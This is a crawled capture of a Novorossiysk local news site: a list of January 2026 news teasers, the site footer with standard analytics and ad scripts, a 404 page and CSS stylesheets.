В редакцию поступило обращение от жительницы Новороссийска: – Когда закончится этот беспредел на дорогах? Время около 17 часов. Снова впереди идущая фура-контейнеровоз груженый (минимум 18 тонн), едет...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>791 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43251'><img src='/news_foto/mini/gmod-ptzea_jin9f6rqc80y7w2h3kv.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43251'>Новороссийск прощается с выдающимся тренером, ставшим целой эпохой в истории спорта города</a></strong>
</div>
29 января пришла печальная новость: на 88-м году ушёл из жизни Виктор Петрович Махт, Мастер спорта СССР по классической борьбе, Заслуженный тренер России, награжденный медалью Олимпийского комитета Ро...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>493 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43250'><img src='/news_foto/mini/ne0ovjh-4_saw8x1y5k9z3crlgfub6.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43250'>В Новороссийске на скамью подсудимых отправится обвиняемая в серии краж</a></strong>
</div>
 Следственным отделом Центрального района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 19-летнейприезжейиз Астрахани по признакам пр...<br />
<div id='views'><strong>Опубликовано: 31.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>511 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43249'><img src='/news_foto/mini/53-2nskx4umawt1b_8vzhdqrp9oj7y.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43249'>Новороссийские полицейские подвели итоги провели оперативно-профилактическое мероприятие «Розыск»</a></strong>
</div>
 В период с 26 по 29 января текущего года в Новороссийске проводилась операция «Розыск», направленная на розыск лиц, скрывающихся от правоохранительных органов, уклоняющихся от уголовного наказания ил...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>962 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43248'><img src='/news_foto/mini/io16c_lk2jys43hfzvmqtbr50e7wxn.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43248'>Под Новороссийском остановили работу карьера</a></strong>
</div>
 В Приморский районный суд обратился Азово-Черноморский межрайонный природоохранный прокурор с требованием запретить добычу камня в окрестностях Новороссийска.  Речь идет о Куматырском месторождении, ...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1155 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43247'><img src='/news_foto/mini/y_q2azkc3ol9gxtbue78vm4dp05inh.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43247'>Указом Путина сразу два новороссийца награждены Орденом Дружбы</a></strong>
</div>
Указом Президента России Владимира Путина от 28 января 2026 года № 36 этой государственной награды удостоены генеральный директор АО «Черномортранснефть» Александр Зленко и главный инженер АО «Черномо...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1057 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43246'><img src='/news_foto/mini/n9lkubvwry-x1sg6fptje3qh2icm57.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43246'>В Новороссийске контейнеры «выдавили» фуры на улицы города. Так выгодно бизнесу</a></strong>
</div>
 Как бороться с засильем большегрузов на дорогах Новороссийска? Почему их не штрафуют нон-стоп? Куда исчезают площадки для отстоя фур? На эти и другие вопросы читателей «НР» ответил начальник Госавтои...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1773 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43245'><img src='/news_foto/mini/6jdiz4yfsntla_ucoe-bpq0x812vw3.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43245'>В Новороссийске новогодние елки выбрасывают где придется</a></strong>
</div>
 Хотя в Новороссийске и определены места для утилизации новогодних елок, горожане несут их к ближайшему контейнеру, а то и устраивают из бывших праздничных деревьев несанкционированные свалки.  Напомн...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>915 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43244'><img src='/news_foto/mini/vnuiybrpszgo70dl9wfxat_jm6-54h.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43244'>Вода затопила подвалы многоквартирного дома в Новороссийске, а службы бездействуют + видео</a></strong>
</div>
 Вода сочится из под фундамента многоквартирного дома, залит подвал, а службы бездействуют.  – 30 декабря 2025г. жителями дома по улице Энгельса 78 была вызвана аварийная служба УК НУК в связи с течью...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1012 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43243'><img src='/news_foto/mini/m7nbxivyfae_5g1utjwzh2o6p94c3k.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43243'>День «задался»: утро пятницы в Новороссийске началось с серии аварий</a></strong>
</div>
 Так, раним утром несколько машин стали участниками дорожно-транспортного происшествия в 13 микрорайоне в районе автозаправки. К счастью, обошлось без жертв, однако автомобили теперь придётся восстана...<br />
<div id='views'><strong>Опубликовано: 30.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>1071 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<div id='dalee'>
<a href='news-of-novorossiysk/'>Перейти к полному списку новостей
<div style='height:1px;'></div> 
<img src='new_img/vniz.png' width='20' height='22' border='0' />
</a>
</div>
<!--/noindex-->
</div>
</div>
</div>
</td>
<td valign="top">
 

</td>
</tr>
</table>
<div id='otstup_st_5'></div>
<div id='otstup_st_5'></div>
<div style="display: table; margin: auto;">
<!-- Yandex.RTB R-A-210520-1 -->
<div id="yandex_rtb_R-A-210520-1"></div>
</div>

<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-210520-1",
                renderTo: "yandex_rtb_R-A-210520-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>






<table width="950" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
<td colspan="11" align="left" valign="top">
<div id='liniya_st'></div>
<div id='otstup_st_5'></div> 

</td>
</tr>
<tr>
  <td align="left" valign="top">

<div id='ssilka_st'>        
<table border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="left" valign="top">
<a href="/copyright.php">Сообщить о нарушении авторских прав</a>
<div style='height:5px;'></div>
<a href="/usloviya.php">Условия предоставления информации</a>
<div style='height:5px;'></div>
<a href="/usloviya,otkaz.php">Отказ от ответственности</a>
</td>
            <td width="7" align="left">&nbsp;</td>
            <td width="1" align="left" bgcolor="#FFFFFF">&nbsp;</td>
            <td width="7" align="left">&nbsp;</td>
            <td align="left" valign="top">
            
<a href="/poddergka.php">Служба поддержки</a>
<div style='height:5px;'></div>
<a href="/my_organization.php">Добавить организацию</a>
<div style='height:5px;'></div>
<div  id="knopka_niz"><a href="/klient.php">Продвижение сайта</a></div>
</td>
<td width="25" align="left" valign="top">&nbsp;</td>
<td align="left" valign="top">
<div style="font-size:13px;">
<strong>По всем вопросам<br />
обращайтесь на почту<br />
<a href="mailto:gorod-novoross.ru@mail.ru">gorod-novoross.ru@mail.ru</a></strong></div> </td>
</tr>
</table>
</div>         

   </td>
  <td width="5" align="left" class="chernii">&nbsp;</td>
  <td align="right" valign="top" class="chernii">
<!--noindex-->       
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></td>
<!--/noindex-->
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        
<!--noindex-->          
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2384557", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2384557;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!-- Rating@Mail.ru logo -->
<a href="https://top.mail.ru/jump?from=2384557">
<img src="https://top-fwz1.mail.ru/counter?id=2384557;t=464;l=1" style="border:0;" height="31" width="88" alt="Top.Mail.Ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--/noindex-->
</td>
  <td width="5" align="right" valign="top" class="chernii">&nbsp;</td>
  <td width="5" align="right" valign="top" class="chernii">
        

</td>
  <td width="5" align="right" class="chernii">&nbsp;</td>
  <td width="20" align="right" valign="top" class="chernii">
 
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=21644059&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/21644059/3_0_DBDBDBFF_BBBBBBFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="21644059" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter21644059 = new Ya.Metrika({
                    id:21644059,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21644059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</td>
<td width="10" align="right">&nbsp;</td>
</tr>
<tr>
<td colspan="11" >
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>     
</td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii"><table border="0" cellspacing="0" cellpadding="0">
 <tr>
<td width="300">
<div id='oblast_st_3'>
&copy; 2012-2026. Сайт города Новороссийска<br />
<div style='height:5px;'></div>
&copy; 2012-2026. The site of the city of Novorossiysk<br>
</div>
</td>
<td>&nbsp;</td>
            <td>&nbsp;</td>
            <td><img src="/img/16-2.png" width="60" height="42"></td>
            <td>&nbsp;</td>
            <td align="left">
<div id='oblast_st_3'>Информация о возрастных ограничениях в отношении информационной продукции.<br>
Некоторые материалы сайта могут содержать информацию, не предназначенную для детей младше 16 лет.
</div>
</td>
</tr>
</table></td>
</tr>
<tr>
<td colspan="11" align="center" valign="top" class="chernii">&nbsp;</td>
</tr>
</table> 
 

</body>
</html>

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://gorod-novoross.ru/modules/comments/js/jquery.litesmileys.min11111111111111.js
body_size: 897
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Данной страницы не существует!</title>
</head>

<body>
<table width="100%" border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td align="center"><img src="img/error404.png" width="600" height="200" /></td>
  </tr>
  <tr>
    <td align="center"><div style='height:5px; background-color:#1E1E1E'>&nbsp;</div></td>
  </tr>
</table>
<table width="600" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><h3><strong style=' font-family:Verdana, Geneva, sans-serif'>К сожалению данной  страницы не существует, возможно она была удалена или Вы ввели неправильно  адрес!</strong></h3></td>
  </tr>
  <tr>
    <td><p><strong style='font-family:Verdana, Geneva, sans-serif'>В данной ситуации Вы  можете:</strong></p>
      <ul>
<li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru">Перейти на главную страницу сайта</a></li>

<li><a style='font-family:Verdana, Geneva, sans-serif' href="Novorossijsk-otdyh.Ceny,foto,otzyvy,razvlechenija,mesta.php">Перейти в раздел &laquo;Отдых в Новороссийске&raquo;</a></li>


       <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/Forum-Novorossiyska.php">Перейти на Форум Новороссийска</a></li> 
        <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/novorossijsk-foto-goroda.php">Перейти в раздел &laquo;Фото Новороссийска&raquo;</a></li>
        <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/novorossijsk-video-goroda.avarii,nord-ost,navodnenija,novosti.php">Перейти в раздел &laquo;Видео Новороссийска&raquo;</a></li>
        <li><a style='font-family:Verdana, Geneva, sans-serif' href="http://gorod-novoross.ru/obmen-detskimi-sadami-v-novorossijske.php">Перейти в раздел &laquo;Обмен детскими садами в  Новороссийске&raquo;</a></li>
    </ul></td>
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gorod-novoross.ru/style/style.css?id=155
body_size: 2313
content:
@charset "windows-1251";
/* CSS Document */

html, body {

margin: 0;
padding: 0;
background-color: #FFFFFF;	
background: #FFFFFF url(../new_img/logo.jpg) no-repeat center top; 
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size:15px;
color:#000000;
height:100%;
width:100%;
}

p {font-size:15px;}

ol {font-size:14px;}


a {
  text-decoration: underline; 
  color: #0c558a;
} 

a:hover { 
  text-decoration: none; 
  color: #0c558a; 
} 

h1 {
margin:0;
font-size:20px;
color: #0c558a;
padding-bottom:12px;
}

h2 {
margin:0;
font-size:16px;
color: #0c558a;
padding-bottom:3px;
}


h3 {
margin:0;
font-size:15px;
color: #0c558a;
padding-bottom:3px;
}

#format_hr h3 {
margin:0;
font-size:15px;
color: #ffffff;
padding:3px;
}

h6 {
margin:0;
font-size:12px;
}


.block11 {
margin-top: 5px;
position: absolute;
top: 0;
width: 100%;
}

#head_logo {
background-image: url(../new_img/logo01999.png);
display: none;
margin-left: auto;
margin-right: auto;
height: 216px;
width: 610px;
}



A.pamyat {
  text-decoration: underline; /* Убирает подчеркивание для ссылок */
  color: #FFFFFF;
  font-size:14px;
}


A.pamyat:hover { 
    text-decoration: none; /* Убирает подчеркивание для ссылок */
    color: #CCCCCC; /* Ссылка красного цвета */
} 


A.zametkifilter {
  text-decoration: none; /* Убирает подчеркивание для ссылок */
  color: #FFFFFF;
  font-size:14px;
  border: 1px solid #FFFFFF;
  padding:2px;
	
}


A.zametkifilter:hover { 
    text-decoration: none; /* Убирает подчеркивание для ссылок */
    color: #FFFFFF; /* Ссылка красного цвета */
	
} 


.krasnii {
color: #DB241C;
}


#liniya_st{

border-bottom-color: #DAE1E8;
border-bottom-style: solid;
border-bottom-width: 1px;
padding-bottom: 0px;
padding-left: 15px;
padding-right: 15px;
padding-top: 5px;
}

#zagolovok_st{
	
color: #45688E;
direction: ltr;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size: 13px;
font-weight: 700;
line-height: 13px;
padding-left: 0px;
padding-right: 0px;
padding-top: 3px;	
}

#oblast_st{	
border: solid #D9E0E7;
border-width: 0px 1px 1px;
width:750px;
}


#oblast_st_2{
padding:12px;
}

#oblast_st_3{
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#otstup_st_5{
height:5px;	
}

#ssilka_st a {

color: #2B587A;
text-decoration: none;
cursor: pointer;
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#ssilka_st a:hover {
text-decoration: underline;
cursor: pointer;
}

#ssilka_st_2 a {
color: #2B587A;
text-decoration: underline;
cursor: pointer;
font-size:12px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}

#ssilka_st_2 a:hover {
text-decoration: none;
}


#ssilka_st_3 a {
color: #2B587A;
text-decoration: underline;
cursor: pointer;
font-size:15px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
}


#ssilka_st_3 a:hover {
text-decoration: none;
}


#snoska_ssilka a {
font-size:16px;
}


.razdel_st {
color: #808080;
font-weight: normal;
padding: 0px 3px;
font-size:12px;
}

#krasnii_st	{
font-size:11px;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
color:#DB241C;	
}



/*voting style */
.voting_wrapper {display:inline-block;margin-left: 5px;}
.voting_wrapper .down_button {background: url(../new_img/thumbs.png) no-repeat;float: left;height: 14px;width: 16px;cursor:pointer;margin-top: 3px;}
.voting_wrapper .down_button:hover {background: url(../new_img/thumbs.png) no-repeat 0px -16px;}
.voting_wrapper .up_button {background: url(../new_img/thumbs.png) no-repeat -16px 0px;float: left;height: 14px;width: 16px;cursor:pointer;}
.voting_wrapper .up_button:hover{background: url(../new_img/thumbs.png) no-repeat -16px -16px;;}
.voting_btn{float:left;margin-right:5px;}
.voting_btn span{font-size: 11px;float: left;margin-left: 3px;}


.krug{

 width:18px;
 height:18px;
 display:block;
 border-radius:8px;
 -moz-border-radius:8px;
 -webkit-border-radius:8px;
 -khtml-border-radius:8px;
 font-size:12px; color:#fff;
 line-height:18px;
 text-align:center;
 background-color:#1678b2;
  
 
}

#views{
color: #777;
direction: ltr;
font-family: tahoma,arial,verdana,sans-serif,Lucida Sans;
font-size: 11px;
font-weight: 400;
line-height: 11px;
text-alignleft
}


#dalee a {
background-color:#1678B2;	
text-decoration:none;
padding:3px;
text-align:center; 
width: 100%;
display:block;
margin:0 auto;
font-size:15px;
color: #FFF;
font-weight:600;
}


#dalee a:hover{
background-color:#0c558a;
}


.forumline td {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-bottom-color: #CAD1D5;
  border-bottom-style: solid;
  border-bottom-width: 1px;
  border-image-outset: 0 0 0 0;
  border-image-repeat: stretch stretch;
  border-image-slice: 100% 100% 100% 100%;
  border-image-source: none;
  border-image-width: 1 1 1 1;
  border-left-color-ltr-source: physical;
  border-left-color-rtl-source: physical;
  border-left-color-value: #CAD1D5;
  border-left-style-ltr-source: physical;
  border-left-style-rtl-source: physical;
  border-left-style-value: solid;
  border-left-width-ltr-source: physical;
  border-left-width-rtl-source: physical;
  border-left-width-value: 1px;
  border-right-color-ltr-source: physical;
  border-right-color-rtl-source: physical;
  border-right-color-value: #CAD1D5;
  border-right-style-ltr-source: physical;
  border-right-style-rtl-source: physical;
  border-right-style-value: solid;
  border-right-width-ltr-source: physical;
  border-right-width-rtl-source: physical;
  border-right-width-value: 1px;
  border-top-color: #CAD1D5;
  border-top-style: solid;
  border-top-width: 0;
}


table.forumline {
    border-collapse: collapse;
}

.forumline td {
    border-style: solid;
    border-color: #CCCCCC;
    -moz-border-top-colors: none;
    -moz-border-right-colors: none;
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    border-image: none;
    border-width: 0px 2px 2px;
}

td.topicSep {
 
    
    font-size:12px;
	letter-spacing: 1px;
    padding-top:4px;
	padding-bottom:4px;
	color: #FFFFFF;
}

.row3, .row3 td {
    background: none repeat scroll 0% 0% #1678B2;
}

tr.hl-tr:hover td {
  background-color: #CCCCCC !important;
  
}


#oblast_format img,iframe{
width:100%;	
padding-top:5px;
padding-bottom:5px;
}

#oblast_format p{
margin-bottom:0;	
}


.dd_menu_rows {
    border: 1px solid #D9E0E7;
	border-width: 0px 1px 1px;
	float:right;
}

.dd_menu_rows a {
    padding: 2px 4px 0px;
    height: 20px;
    cursor: pointer;
	float:left;
    text-decoration: none;
}


.dd_menu_rows a:hover, .dd_menu_rows a.dd_a_hover {
    background-color: #DAE2E8;
    text-decoration: none;
}

.active1 {
background-color: #DAE2E8;
text-decoration: none;
}

#citata {
margin:1em 20px;
background-image:url(https://gorod-novoross.ru/new_img/citata/citata.jpg);
border: 0px solid #;
border-top:4px solid #0c558a;
border-bottom:4px solid #0c558a;
border-radius:0px;
font-size:15px;
color:#000000;
padding: 8px;
}

#citata  p{

font-size:15px;
}

#img_opt img {
  width: 100%;
  max-width:850px; 
  height: auto;
  }
		
#centered_block_w {
margin-top: 0px;
margin-right: auto;
margin-bottom: 0;
margin-left: auto;
width: 468px;
/*text-align:left;если необходимо, переопределяем обратно унаследованное выравнивание*/
}		


#block_magaz img{
width: auto;
height:auto;
max-height: 240px;
max-width: 160px;
text-align:center;
}


#block_magaz{
box-shadow: 0 3px 6px rgba(0,0,0,0.9); 
background-color:#FFFFFF;
padding:6px; 
border: 1px solid #D9E0E7;
}

#full_img{
border-radius:3px;
box-shadow: 3px 3px 3px rgba(0,0,0,0.9);
border:9px solid #FFFFFF;
background-color:#FFFFFF; 
}

#full_img img{
width:100%;
border-radius:3px;

}

.blok {
position:relative;
width:94%;
padding:0.9em;
margin:0.4em 6px 0.4em;
background:#fff;
-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
}

#blok_stat  {
position:relative;
width:100%;
background:#fff;
padding-top: 3px;
padding-bottom: 3px;
-webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 20px rgba(0, 0, 0, 0.1) inset;
}

--- FILE ---
content_type: text/css
request_url: https://gorod-novoross.ru/modules/comments/style/style.css?id=1
body_size: 1944
content:
@charset "windows-1251";
/* CSS Document */

/*////////////Элементы дерева комментариев начало//////////////////////*/

#comments ul{
list-style-type: none;
width: 93%;
position: relative;
left: 50%;
transform: translate(-50%, 0);	 
}

#fon_forma {background: #FFFFFF;}

#commentRoot li{
margin: 10px 0 7px 7px;
}
	

#commentRoot li .commentContent{   
border: solid 1px #ccc;
padding: 14px 14px;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
}

#commentRoot li h6 {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li a {    
margin: 0px;
color: #1678b2;
font-size: 12px; 
font-weight: 700; /* Жирное начертание */
}

#commentRoot li h6  span {
color: #667;   
/*margin-left: 15px;*/
}

#commentRoot li .comment{
font-size: 12px; 
margin-top: 5px;
}

#commentRoot li a.reply{
font-size: 12px; 
margin-right: 9px;
float:right;	
} 

.comment{
margin-bottom: 3px;	
}   

/*////////////Элементы дерева комментариев конец//////////////////////*/


/*////////////Форма комментариев начало//////////////////////*/

#newComment{
color:#1678b2;
font-weight: 700;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
display: none;	
}

#oblast_right {
float: right;
width: 60px;
font-size:13px;
padding-top:10px;
padding-bottom:5px;
padding-left:10px;
padding-right: 3px;	
}

#id_robot{
padding-top:20px; 
position: relative;
left: 50%;
transform: translate(-50%, 0);	
}

#cancelComment{
float: right;  color: red; cursor: pointer;
}

input#inp1{
height: 26px; 
width: 65%; 
padding: 0 5px ; 
margin-left: 28px; 
border: solid 2px #1b98e0; 
}

input#inp2{
width:30px;
height: 26px; 
margin-left: -4px; 
border: solid 2px #1b98e0;
}

#typ_comment {
margin-top: 15px; margin-bottom: 15px;	
}

.loader{
margin-top: 3px;	
position: relative;
left: 50%;
transform: translate(-50%, 0); 
display: none;
}   

textarea#comment_text{
width: 65%; 
height: 120px; 
margin-left: 5px; 
vertical-align: middle; 
border: solid 2px #1b98e0;
}

#newComment button{
margin-top: 15px; margin-bottom: 15px;
position: relative;
left: 50%;
transform: translate(-50%, 0); 
} 

#error,#error2,#error3{
margin-top: 8px; 
border: 1px solid #ff0000;
padding:3px;
background-color:#ff3333;
color:#FFFFFF;
padding-bottom:3px;
font-weight: 700;
font-size: 12px;
display: none;
box-shadow: 0 8px 16px 0 rgba(0,0,0,0.2), 0 6px 20px 0 rgba(0,0,0,0.19);
